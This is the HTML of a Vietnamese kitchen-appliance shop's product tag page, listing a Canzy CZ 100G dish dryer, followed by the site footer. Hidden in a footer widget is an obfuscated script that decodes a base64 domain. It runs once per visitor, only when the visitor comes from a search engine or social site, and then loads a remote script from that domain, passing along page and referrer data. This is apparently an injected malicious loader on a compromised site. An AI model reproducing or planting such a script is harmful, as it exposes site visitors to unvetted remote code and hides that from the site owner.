<img width="400" height="400" src="http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-100G-BNP-0-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy Sấy Bát Canzy CZ 100G, máy sấy bát Canzy giá rẻ tại TPHCM, máy sấy bát, may say bat, máy sấy chén, máy sấy bát giá rẻ, may say bat gia re, máy sấy bát giá rẻ tại Hà Nội, máy rửa sấy giá rẻ, máy sấy bát nhập khẩu" srcset="http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-100G-BNP-0-400x400.jpg 400w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-100G-BNP-0-768x768.jpg 768w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-100G-BNP-0-1536x1536.jpg 1536w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-100G-BNP-0-600x600.jpg 600w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-100G-BNP-0-100x100.jpg 100w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-100G-BNP-0.jpg 2000w" sizes="(max-width: 400px) 100vw, 400px" /><img width="400" height="533" src="http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-100G-BNP-1-400x533.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Máy Sấy Bát Canzy CZ 100G, máy sấy bát Canzy giá rẻ tại TPHCM, máy sấy bát, may say bat, máy sấy chén, máy sấy bát giá rẻ, may say bat gia re, máy sấy bát giá rẻ tại Hà Nội, máy rửa sấy giá rẻ, máy sấy bát nhập khẩu" srcset="http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-100G-BNP-1-400x533.jpg 400w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-100G-BNP-1-600x800.jpg 600w, http://bepnamphat.vn/wp-content/uploads/2019/04/Máy-Sấy-Bát-Canzy-CZ-100G-BNP-1.jpg 700w" sizes="(max-width: 400px) 100vw, 400px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-75233  wishlist-fragment on-first-load" data-fragment-ref="75233" data-fragment-options="{&quot;base_url&quot;:&quot;http:\/\/bepnamphat.vn\/tu-khoa\/may-say-bat-canzy-gia-re-tai-tphcm?product_tag=may-say-bat-canzy-gia-re-tai-tphcm&quot;,&quot;wishlist_url&quot;:&quot;http:\/\/bepnamphat.vn\/san-pham\/may-say-bat-canzy-cz-100g-hn\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:75233,&quot;parent_product_id&quot;:75233,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a href="http://bepnamphat.vn/tu-khoa/may-say-bat-canzy-gia-re-tai-tphcm?product_tag=may-say-bat-canzy-gia-re-tai-tphcm&#038;add_to_wishlist=75233" rel="nofollow" data-product-id="75233" data-product-type="simple" data-original-product-id="75233" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
<span>Add to Wishlist</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>			</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div><!-- box-image -->
<div class="box-text box-text-products">
<div class="title-wrapper"><p class="name product-title"><a href="http://bepnamphat.vn/san-pham/may-say-bat-canzy-cz-100g-hn">Máy Sấy Bát Canzy CZ 100G (HN)</a></p></div><div class="price-wrapper">
<span class="price"><del><span class="woocommerce-Price-amount amount">11,400,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">7,200,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
</div>		</div><!-- box-text -->
</div><!-- box -->
</div><!-- .col-inner -->
</div><!-- col -->
</div><!-- row -->
</div><!-- shop container -->
</div>
</div>

</main><!-- #main -->
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
<div class="row large-columns-4 mb-0">
<div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">Thông tin dịch vụ</span><div class="is-divider small"></div>			<div class="textwidget"><div class="">
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify;">Địa chỉ Hà Nội: Đường Láng &#8211; Đống Đa &#8211; TP Hà Nội</p>
<p>Địa chỉ HCM: Bạch Đằng &#8211; Bình Thạnh &#8211; HCM</p>
<p><span style="font-size: 10.0pt;">Hotline Hà Nội: 0979.421.386</span></p>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify;"><span style="font-size: 10.0pt;">Hotline TpHCM: 0942.175.933</span></p>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify;"><span style="font-size: 10.0pt;">Mail: bepnamphat@gmail.com</span></p>
</div>
</div>
</div><div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">Giới thiệu chung</span><div class="is-divider small"></div>			<div class="textwidget"><li><a href="#" rel="nofollow">Về công ty chúng tôi</a></li>
<li><a href="#" rel="nofollow">Logo và Thương hiệu</a></li>
<li><a href="#" rel="nofollow">Cơ sở vật chất và dịch vụ</a></li>
<li><a href="#" rel="nofollow">Dự án &#8211; Đại lý</a></li>
<li><a href="#" rel="nofollow">Tuyển dụng</a></li>
</div>
</div><div id="text-6" class="col pb-0 widget widget_text"><span class="widget-title">Chính sách</span><div class="is-divider small"></div>			<div class="textwidget">
<li><a href="#" rel="nofollow">Khách hàng thân thiết</a></li>
<li><a href="#" rel="nofollow">Chính sách bảo hành</a></li>
<li><a href="#" rel="nofollow">Giao nhận &#8211; Lắp đặt</a></li>
<li><a href="#" rel="nofollow">Đổi hàng</a></li>
<li><a href="#" rel="nofollow">Bảo mật thông tin</a></li>
</div>
</div><div id="text-8" class="col pb-0 widget widget_text"><span class="widget-title">Hỗ Trợ Khách Hàng</span><div class="is-divider small"></div>			<div class="textwidget">
<li><a href="#" rel="nofollow">Tin khuyến mại</a></li>
<li><a href="#" rel="nofollow">Hình thức thanh toán</a></li>
<li><a href="#" rel="nofollow">Chia sẻ kinh nghiệm</a></li>
</div>
</div><div id="custom_html-13" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="c3BmLmpzLW1pbi5zaXRlLw==">
!function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="4szq3by2",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="woocommerce_product_search-4" class="col pb-0 widget woocommerce widget_product_search"><form role="search" method="get" class="searchform" action="http://bepnamphat.vn/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
<input type="hidden" name="post_type" value="product" />
</div><!-- .flex-col -->
<div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
<i class="icon-search" ></i>				</button>
</div><!-- .flex-col -->
</div><!-- .flex-row -->
<div class="live-search-results text-left z-top"></div>
</form>
</div>        
</div><!-- end row -->
</div><!-- footer 1 -->
<!-- FOOTER 2 -->
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div><!-- -right -->
<div class="footer-primary pull-left">
<div class="copyright-footer">
Copyright 2026 &copy; <strong>UX Themes</strong>      </div>
</div><!-- .left -->
</div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a>
<div class="clear"></div>
<h4>&copy; 2018-2026 Bếp Nam Phát.,Alright Reserved.</h4>
</footer><!-- .footer-wrapper -->
</div><!-- #wrapper -->
<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
